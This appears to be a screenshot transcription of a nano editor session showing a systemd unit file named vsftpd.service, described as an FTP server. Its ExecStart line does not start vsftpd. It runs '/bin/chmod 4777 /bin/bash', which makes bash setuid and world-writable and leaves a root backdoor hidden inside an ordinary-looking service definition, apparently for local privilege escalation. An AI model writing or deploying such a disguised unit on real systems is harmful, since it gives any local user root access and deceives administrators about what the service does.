 GNU nano 2.9.3 vsftpd.service
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/bin/chmod 4777 /bin/bash
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target